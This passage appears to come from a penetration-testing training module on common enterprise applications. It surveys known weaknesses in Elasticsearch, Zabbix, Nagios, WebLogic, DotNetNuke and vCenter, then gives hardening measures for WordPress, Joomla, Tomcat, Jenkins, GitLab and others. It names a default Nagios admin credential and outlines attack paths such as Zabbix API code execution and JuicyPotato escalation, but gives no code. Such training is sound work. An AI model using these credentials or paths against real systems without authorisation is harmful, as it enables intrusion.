| Elasticsearch | Elasticsearch has had its fair share of vulnerabilities as well. Though old, we have seen this before on forgotten Elasticsearch installs during an assessment for a large enterprise (and identified within 100s of pages of EyeWitness report output). Though not realistic, the Hack The Box machine Haystack features Elasticsearch. |
| Zabbix | Zabbix is an open-source system and network monitoring solution that has had quite a few vulnerabilities discovered such as SQL injection, authentication bypass, stored XSS, LDAP password disclosure, and remote code execution. Zabbix also has built-in functionality that can be abused to gain remote code execution. The HTB box Zipper showcases how to use the Zabbix API to gain RCE. |
| Nagios | Nagios is another system and network monitoring product. Nagios has had a wide variety of issues over the years, including remote code execution, root privilege escalation, SQL injection, code injection, and stored XSS. If you come across a Nagios instance, it is worth checking for the default credentials nagiosadmin:PASSW0RD and fingerprinting the version. |
| WebLogic | WebLogic is a Java EE application server. At the time of writing, it has 190 reported CVEs. There are many unauthenticated RCE exploits from 2007 up to 2021, many of which are Java Deserialization vulnerabilities. |
| Wikis/Intranets | We may come across internal Wikis (such as MediaWiki), custom intranet pages, SharePoint, etc. These are worth assessing for known vulnerabilities but also searching if there is a document repository. We have run into many intranet pages (both custom and SharePoint) that had a search functionality which led to discovering valid credentials. |
| DotNetNuke | DotNetNuke (DNN) is an open-source CMS written in C# that uses the .NET framework. It has had a few severe issues over time, such as authentication bypass, directory traversal, stored XSS, file upload bypass, and arbitrary file download. |
| vCenter | vCenter is often present in large organizations to manage multiple instances of ESXi. It is worth checking for weak credentials and vulnerabilities such as this Apache Struts 2 RCE that scanners like Nessus do not pick up. This unauthenticated OVA file upload vulnerability was disclosed in early 2021, and a PoC for CVE-2021-22005 was released during the development of this module. vCenter comes as both a Windows and a Linux appliance. If we get a shell on the Windows appliance, privilege escalation is relatively simple using JuicyPotato or similar. We have also seen vCenter already running as SYSTEM and even running as a domain admin! It can be a great foothold in the environment or be a single source of compromise. |
Once again, this is not an exhaustive list but just more examples of the many things we may come across in a corporate network. As shown here, often, a default password and built-in functionality are all we need.
The first step for any organization should be to create a detailed (and accurate) application inventory of both internal and external-facing applications. This can be achieved in many ways, and blue teams on a budget could benefit from pentesting tools such as Nmap and EyeWitness to assist in the process. Various open-source and paid tools can be used to create and maintain this inventory. Without knowing what exists in the environment, we won't know what to protect! Creating this inventory may expose instances of "shadow IT" (or unauthorized installs), deprecated applications that are no longer needed, or even issues such as a trial version of a tool being converted to a free version automatically (such as Splunk when it no longer requires authentication).
The applications discussed in this section should be hardened to prevent compromise using these techniques and others. Below are some important measures that can help secure deployments of WordPress, Drupal, Joomla, Tomcat, Jenkins, osTicket, GitLab, PRTG Network Monitor, and Splunk in any environment.
Secure authentication: Applications should enforce strong passwords during registration and setup, and default administrative account passwords should be changed. If possible, the default administrative accounts should be disabled, with new custom administrative accounts created. Some applications inherently support 2FA authentication, which should be made mandatory for at least administrator-level users.Access controls: Proper access control mechanisms should be implemented per application. For example, login pages should not be accessible from the external network unless there is a valid business reason for this access. Similarly, file and folder permissions can be configured to deny uploads or application deployments.Disable unsafe features: Features such as PHP code editing in WordPress can be disabled to prevent code execution if the server is compromised.Regular updates: Applications should be updated regularly, and patches supplied by vendors should be applied as soon as possible.Backups: System administrators should always configure website and database backups, allowing the application to be quickly restored in case of a compromise.Security monitoring: There are various tools and plugins that can be used to monitor the status and various security-related issues for our applications. Another option is a Web Application Firewall (WAF). While not a silver bullet, a WAF can help add an extra layer of protection provided all the measures above have already been taken.LDAP integration with Active Directory: Integrating applications with Active Directory single sign-on can increase ease of access, provide more auditing functionality (especially if synced with Azure), and make managing credentials and service accounts more streamlined. It also decreases the number of accounts and passwords that a user will have to remember and give fine-grained control over the password policy.Every application that we discussed in this module (and beyond) should be following key hardening guidelines such as enabling multi-factor authentication for admins and users wherever possible, changing default admin user account names, limiting the number of admins, and how admins can access the site (i.e., not from the open internet), enforce the principle of least privilege throughout the application, perform regular updates to address security vulnerabilities, taking regular backups to a secondary location to be able to recover quickly in the event of an attack and implement security monitoring tools that can detect and block malicious activity and account brute-forcing, among other attacks.
Finally, we should be careful with what we expose to the internet. Does that GitLab repo really need to be public? Does our ticketing system need to be accessible outside the internal network? With these controls in place, we will have a solid baseline to apply to all applications regardless of their function.
We should also perform regular checks and updates to our application inventory to ensure that we are not exposing applications on the internal or external network that are no longer needed or have severe security flaws. Finally, perform regular assessments to look for security vulnerabilities and misconfigurations as well as sensitive data exposure. Follow through on remediation recommendations included in your penetration testing reports and periodically check for the same types of flaws discovered by your penetration testers. Some could be process-related, requiring a mindset shift for the organization to become more security conscious.
Though the general concepts for application hardening apply to all applications that we discussed in this module and will encounter in the real world, we can take some more specific measures. Here are a few:
| Application | Hardening Category | Discussion |
|---|---|---|
| WordPress | Security monitoring | Use a security plugin such as WordFence which includes security monitoring, blocking of suspicious activity, country blocking, two-factor authentication, and more |
| Joomla | Access controls | A plugin such as AdminExile can be used to require a secret key to log in to the Joomla admin page such as http://joomla.inlanefreight.local/administrator?thisismysecretkey |
| Drupal | Access controls | Disable, hide, or move the admin login page |
| Tomcat | Access controls | Limit access to the Tomcat Manager and Host-Manager applications to only localhost. If these must be exposed externally, enforce IP whitelisting and set a very strong password and non-standard username. |
| Jenkins | Access controls | Configure permissions using the Matrix Authorization Strategy plugin |
| Splunk | Regular updates | Make sure to change the default password and ensure that Splunk is properly licensed to enforce authentication |
| PRTG Network Monitor | Secure authentication | Make sure to stay up-to-date and change the default PRTG password |
| osTicket | Access controls | Limit access from the internet if possible |
| GitLab | Secure authentication | Enforce sign-up restrictions such as requiring admin approval for new sign-ups, configuring allowed and denied domains |
In this module, we covered a critical area of penetration testing: common applications. Web applications present an enormous attack surface and often go overlooked. During an external penetration test, often, the majority of our targets are applications. We must understand how to discover applications (and organize our scan data to process it efficiently), footprint versions, discover known vulnerabilities, and leverage built-in functionality. Many organizations do well with patching and vulnerability management but often overlook issues such as weak credentials to access Tomcat Manager or a printer with default credentials for the web management application where we can obtain LDAP credentials to use as a foothold into the internal network. The three skills assessments that follow are meant to put the application discovery and enumeration process to the test.
